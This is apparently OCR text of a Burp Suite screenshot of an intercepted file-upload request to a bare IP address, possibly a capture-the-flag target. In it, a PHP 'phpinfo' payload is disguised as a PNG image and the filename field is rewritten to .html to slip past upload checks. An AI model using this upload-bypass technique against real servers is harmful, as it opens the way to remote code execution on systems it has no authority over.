 Burp Suite Community Edition v2.1.02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
Intercept HTTP history WebSockets history Options
Request to http://34.74.105.127:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /020fb13cda/doUpload.php HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------59466067873122008600942372
Content-Length: 12017
Connection: close
Referer: http://34.74.105.127/020fb13cda/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------59466067873122008600942372
Content-Disposition: form-data; name="file"; filename="test-3.png"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------59466067873122008600942372
Content-Disposition: form-data; name="filename"
test-3.html
-----------------------------59466067873122008600942372--